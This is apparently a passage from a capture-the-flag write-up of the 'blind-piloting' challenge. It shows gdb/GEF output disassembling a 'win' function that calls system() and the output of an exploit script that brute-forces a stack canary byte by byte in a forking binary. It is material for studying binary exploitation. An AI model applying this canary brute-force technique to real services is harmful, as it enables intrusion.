 0x7fae7bbdba3f <waitpid+15>     sbb    BYTE PTR [rbp+0x31], al
0x7fae7bbdba42 <waitpid+18>     sar    BYTE PTR [rax+0x3d], cl
0x7fae7bbdba48 <waitpid+24>     syscall
→ 0x7fae7bbdba4a <waitpid+26>     cmp    rax, 0xfffffffffffff000
0x7fae7bbdba50 <waitpid+32>     ja     0x7fae7bbdbaa8 <__GI___waitpid+120>
0x7fae7bbdba52 <waitpid+34>     ret
0x7fae7bbdba53 <waitpid+35>     nop    DWORD PTR [rax+rax*1+0x0]
0x7fae7bbdba58 <waitpid+40>     sub    rsp, 0x18
0x7fae7bbdba5c <waitpid+44>     mov    DWORD PTR [rsp+0xc], edx
threads
[#0] Id 1, Name: "blindpiloting", stopped, reason: STOPPED
trace
[#0] 0x7fae7bbdba4a → __GI___waitpid(pid=0x8e32, stat_loc=0x0, options=0x0)
[#1] 0x56401f907a9d → main()
gef➤  disas win
Dump of assembler code for function win:
0x000056401f9079ec <+0>:     push   rbp
0x000056401f9079ed <+1>:     mov    rbp,rsp
0x000056401f9079f0 <+4>:     lea    rdi,[rip+0x140]        # 0x56401f907b37
0x000056401f9079f7 <+11>:    call   0x56401f9077e0 <system@plt>
0x000056401f9079fc <+16>:    nop
0x000056401f9079fd <+17>:    pop    rbp
0x000056401f9079fe <+18>:    ret
End of assembler dump.
gef➤  vmmap
Start              End                Offset             Perm Path
0x000056401f907000 0x000056401f908000 0x0000000000000000 r-x /pwd/datajerk/b01lersctf/blind-pilotin
g/blindpiloting
0x000056401fb07000 0x000056401fb08000 0x0000000000000000 r-- /pwd/datajerk/b01lersctf/blind-pilotin
g/blindpiloting
0x000056401fb08000 0x000056401fb09000 0x0000000000001000 rw- /pwd/datajerk/b01lersctf/blind-pilotin
g/blindpiloting
0x00007fae7baf6000 0x00007fae7bb1b000 0x0000000000000000 r-- /usr/lib/x86_64-linux-gnu/libc-2.30.so
0x00007fae7bb1b000 0x00007fae7bc93000 0x0000000000025000 r-x /usr/lib/x86_64-linux-gnu/libc-2.30.so
0x00007fae7bc93000 0x00007fae7bcdd000 0x000000000019d000 r-- /usr/lib/x86_64-linux-gnu/libc-2.30.so
0x00007fae7bcdd000 0x00007fae7bce0000 0x00000000001e6000 r-- /usr/lib/x86_64-linux-gnu/libc-2.30.so
0x00007fae7bce0000 0x00007fae7bce3000 0x00000000001e9000 rw- /usr/lib/x86_64-linux-gnu/libc-2.30.so
0x00007fae7bce3000 0x00007fae7bce9000 0x0000000000000000 rw-
0x00007fae7bd03000 0x00007fae7bd04000 0x0000000000000000 r-- /usr/lib/x86_64-linux-gnu/ld-2.30.so
0x00007fae7bd04000 0x00007fae7bd26000 0x0000000000001000 r-x /usr/lib/x86_64-linux-gnu/ld-2.30.so
0x00007fae7bd26000 0x00007fae7bd2e000 0x0000000000023000 r-- /usr/lib/x86_64-linux-gnu/ld-2.30.so
0x00007fae7bd2f000 0x00007fae7bd30000 0x000000000002b000 r-- /usr/lib/x86_64-linux-gnu/ld-2.30.so
0x00007fae7bd30000 0x00007fae7bd31000 0x000000000002c000 rw- /usr/lib/x86_64-linux-gnu/ld-2.30.so
0x00007fae7bd31000 0x00007fae7bd32000 0x0000000000000000 rw-
0x00007ffdad470000 0x00007ffdad491000 0x0000000000000000 rw- [stack]
0x00007ffdad579000 0x00007ffdad57c000 0x0000000000000000 r-- [vvar]
0x00007ffdad57c000 0x00007ffdad57e000 0x0000000000000000 r-x [vdso]
0xffffffffff600000 0xffffffffff601000 0x0000000000000000 r-x [vsyscall]
gef➤  set follow-fork-mode child
gef➤  c
Continuing.
[Attaching after process 35650 fork to child process 36411]
[New inferior 2 (process 36411)]
[Detaching after fork from parent process 35650]
[Inferior 1 (process 35650) detached]
root@53ade7d2b4a0:/pwd/datajerk/b01lersctf/blind-piloting# ./exploit.py
[x] Starting local process './blindpiloting'
[+] Starting local process './blindpiloting': pid 35650
[*] '/lib/x86_64-linux-gnu/libc.so.6'
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
b'000e'
b'000e76'
b'000e7605'
b'000e7605f7'
b'000e7605f702'
b'000e7605f7027a'
b'000e7605f7027aed'
HAVE CANARY
from another terminal type: gef blindpiloting 35650
Python 3.7.5 (default, Nov 20 2019, 09:21:52)
[GCC 9.2.1 20191008] on linux
Type "help", "copyright", "credits" or "license" for more information.
(InteractiveConsole)
>>> canary
b'\x00\x0ev\x05\xf7\x02z\xed'
>>> p.pid
35650
>>> p.sendline()
>>>